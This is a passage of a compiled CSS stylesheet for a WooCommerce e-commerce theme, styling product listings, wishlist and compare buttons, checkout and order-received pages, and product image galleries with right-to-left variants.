    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover {
    cursor: pointer;
    background: #4ad30a; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button {
    display: inline-block;
    position: absolute;
    right: 42px;
    top: 0; }
  .rtl .products-list.list .product-wapper .products-content .product-button {
    left: 42px;
    right: auto; }
  @media (max-width: 767px) {
          .products-list.list .product-wapper .products-content .product-button {
            position: unset;
            float: left; }
            .rtl .products-list.list .product-wapper .products-content .product-button {
              float: right; } }
  .products-list.list .product-wapper .products-content .product-button .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    float: left; }
  .rtl .products-list.list .product-wapper .products-content .product-button .product-quickview {
    float: right; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview > a {
    color: #fff;
    width: 38px;
    height: 38px;
    line-height: 40px;
    display: inline-block; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview > a > i {
    font-size: 16px;
    color: #4ad30a;
    line-height: 39px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover {
    background-color: #4ad30a; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover > a > i {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover .loading:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview .loading i {
    display: none; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview .loading:before {
    position: absolute;
    left: 9px;
    color: #4ad30a;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .products-list.list .product-wapper .products-content .product-button .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce {
    width: 42px;
    height: 42px;
    float: left;
    overflow: hidden;
    position: relative;
    margin-right: 20px;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75); }
  .rtl .products-list.list .product-wapper .products-content .product-button .woocommerce {
    float: right; }
  .rtl .products-list.list .product-wapper .products-content .product-button .woocommerce {
    margin-left: 20px;
    margin-right: inherit; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce .compare {
    font-size: 0;
    position: absolute;
    width: 42px;
    height: 42px;
    top: 0;
    left: 0; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce .compare:before {
    position: absolute;
    content: "\f1b5";
    font-family: Material;
    font-size: 22px;
    line-height: 42px;
    left: 11px;
    color: #000; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce:hover {
    background: #4ad30a; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce:hover .compare:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .price {
    font-size: 18px;
    color: #4ad30a;
    margin-bottom: 24px;
    display: block; }
  .products-list.list .product-wapper .products-content .price del {
    font-size: 15px; }
  .products-list.list .product-wapper .products-content .rating {
    margin-bottom: 15px; }
  .products-list.list .product-wapper .products-content .rating .review-count {
    display: none; }
  .products-list.list .product-wapper .products-content .rating .star-rating {
    margin-left: 0; }
  .rtl .products-list.list .product-wapper .products-content .rating .star-rating {
    margin-right: 0;
    margin-left: inherit; }
  .products-list.list .product-wapper .products-content .item-description {
    margin-top: 16px;
    display: inline-block;
    width: 100%;
    padding-top: 35px;
    border-top: 1px solid rgba(168, 168, 168, 0.25); }
  .products-list.list .product-wapper .products-content .product_type_grouped, .products-list.list .product-wapper .products-content .add_to_cart_button, .products-list.list .product-wapper .products-content .product_type_external, .products-list.list .product-wapper .products-content .read_more, .products-list.list .product-wapper .products-content .added_to_cart, .products-list.list .product-wapper .products-content .product_type_variable {
    display: inline-block;
    text-align: center;
    color: #fff;
    height: 42px;
    font-weight: 400;
    position: relative;
    clear: both;
    padding: 0 30px;
    background: #4ad30a;
    margin-right: 20px;
    float: left;
    overflow: hidden;
    line-height: 42px;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    text-transform: uppercase;
    font-weight: 500;
    overflow: hidden;
    position: relative; }
  .rtl .products-list.list .product-wapper .products-content .product_type_grouped, .rtl .products-list.list .product-wapper .products-content .add_to_cart_button, .rtl .products-list.list .product-wapper .products-content .product_type_external, .rtl .products-list.list .product-wapper .products-content .read_more, .rtl .products-list.list .product-wapper .products-content .added_to_cart, .rtl .products-list.list .product-wapper .products-content .product_type_variable {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl .products-list.list .product-wapper .products-content .product_type_grouped, .rtl .products-list.list .product-wapper .products-content .add_to_cart_button, .rtl .products-list.list .product-wapper .products-content .product_type_external, .rtl .products-list.list .product-wapper .products-content .read_more, .rtl .products-list.list .product-wapper .products-content .added_to_cart, .rtl .products-list.list .product-wapper .products-content .product_type_variable {
    float: right; }
  .products-list.list .product-wapper .products-content .product_type_grouped:before, .products-list.list .product-wapper .products-content .add_to_cart_button:before, .products-list.list .product-wapper .products-content .product_type_external:before, .products-list.list .product-wapper .products-content .read_more:before, .products-list.list .product-wapper .products-content .added_to_cart:before, .products-list.list .product-wapper .products-content .product_type_variable:before, .products-list.list .product-wapper .products-content .product_type_grouped:after, .products-list.list .product-wapper .products-content .add_to_cart_button:after, .products-list.list .product-wapper .products-content .product_type_external:after, .products-list.list .product-wapper .products-content .read_more:after, .products-list.list .product-wapper .products-content .added_to_cart:after, .products-list.list .product-wapper .products-content .product_type_variable:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.list .product-wapper .products-content .product_type_grouped:hover:before, .products-list.list .product-wapper .products-content .add_to_cart_button:hover:before, .products-list.list .product-wapper .products-content .product_type_external:hover:before, .products-list.list .product-wapper .products-content .read_more:hover:before, .products-list.list .product-wapper .products-content .added_to_cart:hover:before, .products-list.list .product-wapper .products-content .product_type_variable:hover:before, .products-list.list .product-wapper .products-content .product_type_grouped:hover:after, .products-list.list .product-wapper .products-content .add_to_cart_button:hover:after, .products-list.list .product-wapper .products-content .product_type_external:hover:after, .products-list.list .product-wapper .products-content .read_more:hover:after, .products-list.list .product-wapper .products-content .added_to_cart:hover:after, .products-list.list .product-wapper .products-content .product_type_variable:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.list .product-wapper .products-content .product_type_grouped.added, .products-list.list .product-wapper .products-content .add_to_cart_button.added, .products-list.list .product-wapper .products-content .product_type_external.added, .products-list.list .product-wapper .products-content .read_more.added, .products-list.list .product-wapper .products-content .added_to_cart.added, .products-list.list .product-wapper .products-content .product_type_variable.added {
    display: none; }
  .products-list.list .product-wapper .products-content .product_type_grouped.loading:hover:before, .products-list.list .product-wapper .products-content .add_to_cart_button.loading:hover:before, .products-list.list .product-wapper .products-content .product_type_external.loading:hover:before, .products-list.list .product-wapper .products-content .read_more.loading:hover:before, .products-list.list .product-wapper .products-content .added_to_cart.loading:hover:before, .products-list.list .product-wapper .products-content .product_type_variable.loading:hover:before {
    opacity: 1; }
  .products-list.list .product-wapper .products-content .added_to_cart:after, .products-list.list .product-wapper .products-content .product_type_variable:after {
    display: none; }

.products_loadmore, .blog_loadmore {
  text-align: center; }

.products_loadmore .btn.loadmore, .products_loadmore .clear-all.loadmore, .blog_loadmore .btn.loadmore, .blog_loadmore .clear-all.loadmore {
  color: #000;
  overflow: hidden;
  font-family: 'Montserrat', sans-serif;
  padding: 0;
  border: 0;
  line-height: 22px; }
  .products_loadmore .btn.loadmore:before, .products_loadmore .clear-all.loadmore:before, .blog_loadmore .btn.loadmore:before, .blog_loadmore .clear-all.loadmore:before {
    background: #39a208; }
  .products_loadmore .btn.loadmore span, .products_loadmore .clear-all.loadmore span, .blog_loadmore .btn.loadmore span, .blog_loadmore .clear-all.loadmore span {
    position: relative;
    padding: 0 5px; }
  .products_loadmore .btn.loadmore span:before, .products_loadmore .clear-all.loadmore span:before, .blog_loadmore .btn.loadmore span:before, .blog_loadmore .clear-all.loadmore span:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 11px;
    bottom: 0;
    left: 0;
    background: rgba(74, 211, 10, 0.5);
    z-index: -1; }
  .rtl .products_loadmore .btn.loadmore span:before, .rtl .products_loadmore .clear-all.loadmore span:before, .rtl .blog_loadmore .btn.loadmore span:before, .rtl .blog_loadmore .clear-all.loadmore span:before {
    right: 0;
    left: auto; }
  .products_loadmore .btn.loadmore i, .products_loadmore .clear-all.loadmore i, .blog_loadmore .btn.loadmore i, .blog_loadmore .clear-all.loadmore i {
    display: none; }
  .products_loadmore .btn.loadmore.loading:before, .products_loadmore .clear-all.loadmore.loading:before, .blog_loadmore .btn.loadmore.loading:before, .blog_loadmore .clear-all.loadmore.loading:before, .products_loadmore .btn.loadmore.loading span, .products_loadmore .clear-all.loadmore.loading span, .blog_loadmore .btn.loadmore.loading span, .blog_loadmore .clear-all.loadmore.loading span {
    display: none; }
  .products_loadmore .btn.loadmore.loading i, .products_loadmore .clear-all.loadmore.loading i, .blog_loadmore .btn.loadmore.loading i, .blog_loadmore .clear-all.loadmore.loading i {
    display: inline-block;
    color: #000 !important;
    animation: 2s linear 0s normal none infinite running spinAround; }

@keyframes spinAround {
  0% {
    transform: rotate(0deg); }

  100% {
    transform: rotate(360deg); } }
/* WishList ---------------------------------------------*/
#yith-wcwl-form .wishlist-title {
  margin-bottom: 30px; }

#yith-wcwl-form .wishlist_table.shop_table {
  margin-bottom: 0; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-in-stock, #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-out-of-stock {
    display: inline-block;
    padding: 5px 10px;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0.3px;
    font-weight: 500; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-in-stock {
    border: 2px solid #297e29; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-out-of-stock {
    border: 2px solid #f00; }
  #yith-wcwl-form .wishlist_table.shop_table tr td a.button {
    color: #fff;
    background: #4ad30a;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 10px;
    text-transform: uppercase;
    margin: 0;
    padding: 10px; }
  #yith-wcwl-form .wishlist_table.shop_table tr td a.button:hover {
    background: #39a208; }

#yith-wcwl-form .yith-wcwl-share {
  margin-top: 35px;
  text-align: left; }
  .rtl #yith-wcwl-form .yith-wcwl-share {
    text-align: right; }
  #yith-wcwl-form .yith-wcwl-share > * {
    display: inline-block; }
  #yith-wcwl-form .yith-wcwl-share > *.yith-wcwl-share-title {
    font-size: 16px;
    font-weight: 500;
    margin-right: 10px; }
  .rtl #yith-wcwl-form .yith-wcwl-share > *.yith-wcwl-share-title {
    margin-left: 10px;
    margin-right: inherit; }
  #yith-wcwl-form .yith-wcwl-share > * li {
    margin: 0 2px; }
/* Woocommerce page ---------------------------------------------*/
.checkout .radio label, .checkout .checkbox label {
  margin-left: 0;
  padding-left: 0; }
  .checkout .radio label .input-checkbox, .checkout .checkbox label .input-checkbox {
    position: static;
    margin: 0; }

.checkout .woocommerce-form-login .woocommerce-form__label {
  margin-top: 10px;
  width: 100%;
  display: block; }
  .checkout .woocommerce-form-login .woocommerce-form__label span {
    margin-left: 25px; }
  .rtl .checkout .woocommerce-form-login .woocommerce-form__label span {
    margin-right: 25px;
    margin-left: inherit; }
  .checkout .woocommerce-form-login .woocommerce-form__label input[type="checkbox"] {
    position: absolute;
    margin-top: 5px; }
  .checkout .woocommerce-form-login .form-row {
    clear: both; }
  .checkout .woocommerce-form-login .form-row.form-row-first, .checkout .woocommerce-form-login .form-row.form-row-last {
    clear: none; }

.checkout .form-row label {
  color: #000;
  margin-top: 5px; }
  .checkout .form-row textarea {
    padding-left: 15px; }
  .rtl .checkout .form-row textarea {
    padding-right: 15px;
    padding-left: inherit; }
  .checkout .form-row .selection .select2-selection--single, .checkout .form-row .input-text:not(textarea) {
    height: 40px;
    padding-left: 15px;
    border: 1px solid #ddd; }
  .rtl .checkout .form-row .selection .select2-selection--single, .rtl .checkout .form-row .input-text:not(textarea) {
    padding-right: 15px;
    padding-left: inherit; }
  .checkout .form-row .selection .select2-selection--single {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .checkout .form-row .selection .select2-selection--single span {
    line-height: 40px;
    padding: 0;
    height: 40px; }

.checkout h3 {
  margin-top: 25px;
  font-size: 20px; }

.checkout ul.payment_methods li {
  width: 100%;
  clear: both; }
  .checkout ul.payment_methods li label {
    padding-left: 10px;
    float: left; }
  .rtl .checkout ul.payment_methods li label {
    float: right; }
  .checkout ul.payment_methods li label .input-radio {
    left: 0;
    margin: 6px 0 0 0; }
  .checkout ul.payment_methods li > input {
    float: left; }
  .rtl .checkout ul.payment_methods li > input {
    float: right; }
  .checkout ul.payment_methods li .payment_box {
    width: 100%;
    clear: both; }
  .checkout ul.payment_methods li.payment_method_paypal > label img {
    margin: 0 10px; }

.checkout .place-order {
  clear: both; }

.checkout #payment_method_paypal {
  margin-top: 47px; }

.checkout #payment_method_cheque {
  float: left; }
  .rtl .checkout #payment_method_cheque {
    float: right; }

.checkout #ship-to-different-address {
  display: inline-block;
  margin: 10px 0px; }
  .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    position: inherit;
    margin-left: 0px;
    margin-right: 10px; }
  .rtl .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    margin-right: 0px;
    margin-left: inherit; }
  .rtl .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    margin-left: 10px;
    margin-right: inherit; }

.checkout .create-account .woocommerce-form__label span {
  margin-left: 25px; }
  .rtl .checkout .create-account .woocommerce-form__label span {
    margin-right: 25px;
    margin-left: inherit; }
  .checkout .create-account .woocommerce-form__label input[type="checkbox"] {
    margin-left: 0;
    margin-top: 5px; }
  .rtl .checkout .create-account .woocommerce-form__label input[type="checkbox"] {
    margin-right: 0;
    margin-left: inherit; }

.checkout .woocommerce-checkout {
  clear: both; }

.checkout .checkout_coupon > .form-row {
  margin-bottom: 30px; }
  .checkout .checkout_coupon input[name="apply_coupon"] {
    padding: 9px 10px; }

.woocommerce-order-received {
  font-size: 14px; }

.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
  background: transparent;
  border: 2px dashed #4ad30a;
  font-weight: 700;
  width: 100%;
  text-align: center;
  font-size: 16px;
  margin-bottom: 30px;
  line-height: 1.4;
  padding: 15px 25px;
  color: #4ad30a; }

.woocommerce-order-received .woocommerce-thankyou-order-details {
  list-style-type: none;
  padding: 0;
  margin-bottom: 50px; }
  @media (min-width: 991px) {
    .woocommerce-order-received .woocommerce-thankyou-order-details {
      display: flex;
      flex-direction: row;
      justify-content: space-between; }
      .woocommerce-order-received .woocommerce-thankyou-order-details li {
        border-right: 1px solid #ddd;
        border-bottom: none !important;
        padding-bottom: 0px !important; }
        .rtl .woocommerce-order-received .woocommerce-thankyou-order-details li {
          border-left: 1px solid #ddd;
          border-right: inherit; }
        .woocommerce-order-received .woocommerce-thankyou-order-details li:last-child {
          border-right: none; }
          .rtl .woocommerce-order-received .woocommerce-thankyou-order-details li:last-child {
            border-left: none;
            border-right: inherit; } }
  .woocommerce-order-received .woocommerce-thankyou-order-details li {
    flex-grow: 1;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 20px;
    text-align: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px; }

.woocommerce-order-received .woocommerce-order-details .woocommerce-order-details__title {
  font-size: 20px; }

.woocommerce-order-received .woocommerce-customer-details .woocommerce-column.col-1 {
  margin-top: 40px; }
  @media (min-width: 991px) {
    .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns {
      margin: 0 -15px; }
      .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
        margin-top: 40px;
        width: 50%;
        padding: 0 15px;
        float: left; }
        .rtl .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
          float: right; } }
  .woocommerce-order-received .woocommerce-customer-details address {
    padding: 25px 30px 30px 30px;
    border: 2px dashed #ddd; }
  .woocommerce-order-received .woocommerce-customer-details .woocommerce-column__title {
    font-size: 20px; }
/* Category */
.term-description {
  margin-bottom: 30px; }

ul.woocommerce-product-subcategories {
  list-style: none;
  padding: 0;
  width: 100%;
  display: inline-block; }

ul.woocommerce-product-subcategories li {
  width: 20%;
  margin-right: 20px;
  float: left; }
  .rtl ul.woocommerce-product-subcategories li {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl ul.woocommerce-product-subcategories li {
    float: right; }
  ul.woocommerce-product-subcategories li h2 {
    font-size: 16px; }
  ul.woocommerce-product-subcategories li h2:hover {
    color: #4ad30a; }
  ul.woocommerce-product-subcategories li h2 .count {
    background: transparent; }
/* Product Detail ---------------------------------------------*/
.contents-detail .bwp-single-product .slick-vertical .slick-slide {
  border: none; }
  .contents-detail .bwp-single-product .bwp-single-info {
    margin-bottom: -9px; }
  .contents-detail .bwp-single-product.zoom .bwp-single-image {
    text-align: center; }
  .contents-detail .bwp-single-product.zoom .image-additional {
    display: inline-block;
    vertical-align: top;
    position: relative;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .contents-detail .bwp-single-product.scroll .slick-arrow {
    border: none; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:hover {
    background: none;
    color: #000; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:before {
    content: "\f177"; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:after {
    display: none; }
  .contents-detail .bwp-single-product.scroll .slick-arrow.fa-angle-right {
    bottom: -35px;
    top: auto; }
  .contents-detail .bwp-single-product.scroll .slick-arrow.fa-angle-right:before {
    content: "\f178"; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow {
    opacity: 1; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow.fa-angle-left {
    top: -30px; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow.fa-angle-right {
    bottom: -30px; }
  .contents-detail .bwp-single-product.list, .contents-detail .bwp-single-product.list2 {
    margin-bottom: -15px; }
  .contents-detail .bwp-single-product.list .simplePopup, .contents-detail .bwp-single-product.list2 .simplePopup {
    position: absolute !important; }
  .contents-detail .bwp-single-product.list .bwp-single-info, .contents-detail .bwp-single-product.list2 .bwp-single-info {
    position: sticky;
    position: -webkit-sticky;
    top: 35px; }
  .contents-detail .bwp-single-product.list {
    display: inline-block; }
  .contents-detail .bwp-single-product.list .img-thumbnail {
    padding-bottom: 30px; }
  .contents-detail .bwp-single-product.list .img-thumbnail:last-child {
    padding-bottom: 0; }
  .contents-detail .bwp-single-product.list2 {
    display: inline-block; }
  .contents-detail .bwp-single-product.list2 .list-thumbnail {
    padding-top: 30px; }
  @media (max-width: 991px) {
      .contents-detail .bwp-single-product.list2 .list-thumbnail {
        padding-top: 0px; }
        .contents-detail .bwp-single-product.list2 .list-thumbnail .img-thumbnail {
          padding-top: 30px; } }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide {
    border: none;
    cursor: pointer; }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide > a, .contents-detail .bwp-single-product .image-thumbnail .slick-slide > .img-thumbnail-scroll {
    vertical-align: top;
    display: inline-block;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden; }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide.slick-active.slick-center > .img-thumbnail-scroll, .contents-detail .bwp-single-product .image-thumbnail .slick-slide > a.active, .contents-detail .bwp-single-product .image-thumbnail .slick-slide:hover > a, .contents-detail .bwp-single-product .image-thumbnail .slick-slide:hover > .img-thumbnail-scroll {
    border-color: #4ad30a; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide {
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide .img-thumbnail {
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide img {
    display: inline-block;
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
    opacity: 0; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:after, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:after {
    display: none; }
  @media (min-width: 768px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              right: calc(50% - 20px);
              left: auto; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:before, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:before {
                content: "\f176"; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:after, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:after {
                display: none; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-right, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right {
                bottom: -35px;
                top: auto; }
                .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-right:before, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right:before {
                  content: "\f175"; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow {
              opacity: 1; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow.fa-angle-left, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-left {
                top: -30px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow.fa-angle-right, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-right {
                bottom: -30px; } }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-slider .slick-list, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-slider .slick-list {
              margin: 0 -10px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-slider .slick-list .slick-slide, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-slider .slick-list .slick-slide {
                padding: 0 10px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              right: calc(50% - 25px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-left, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-left {
                right: 50%;
                left: auto; } }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow {
              top: auto;
              bottom: -40px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow {
              opacity: 1;
              bottom: -30px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .image-additional {
              text-align: center; } }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .image-thumbnail .slick-list {
    padding: 0 !important; }
    .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .image-thumbnail .slick-list .slick-slide {
      padding-bottom: 20px; }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              top: -20px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow {
              opacity: 1;
              top: -30px; } }
  @media (min-width: 768px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right {
              bottom: -20px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-right {
              bottom: -10px; } }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
    opacity: 0; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow:after {
    display: none; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail {
    margin-top: 20px;
    padding: 0 5px; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail .slick-list {
    margin: 0 -10px; }
    .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail .slick-list .slick-slide {
      padding: 0 10px;
      padding-bottom: 0; }
  @media (max-width: 779px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
              bottom: -15px;
              top: auto;
              right: calc(50% - 20px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow.fa-angle-left {
                right: 50%;
                left: auto; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow {
              opacity: 1;
              bottom: -15px;
              width: 20px;
              height: 20px;
              line-height: 20px; } }
  @media (min-width: 780px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
              top: calc(50% - 25px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow.fa-angle-left {
                right: auto;
                left: 0; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow {
              opacity: 1;
              right: -30px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow.fa-angle-left {
                left: -30px; } }
  .contents-detail .bwp-single-product .image-thumbnail-list {
    margin-top: 7px;
    margin-bottom: 15px;
    position: relative; }

.single-product .button_single, .quickview-container .button_single {
  display: inline-flex;
  margin-bottom: 5px;
  vertical-align: top; }

.single-product .product_title, .quickview-container .product_title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 100%;
  font-family: 'Montserrat', sans-serif;
  color: #000; }

.single-product .thumbnails, .quickview-container .thumbnails {
  padding: 35px 80px; }
  .single-product .thumbnails .img-thumbnail, .quickview-container .thumbnails .img-thumbnail {
    position: relative;
    display: inline-block;
    vertical-align: top; }
  .single-product .thumbnails .img-thumbnail img, .quickview-container .thumbnails .img-thumbnail img {
    opacity: 0.8;
    filter: alpha(opacity=80); }
  .single-product .thumbnails .img-thumbnail:hover, .quickview-container .thumbnails .img-thumbnail:hover {
    border-color: #4ad30a; }
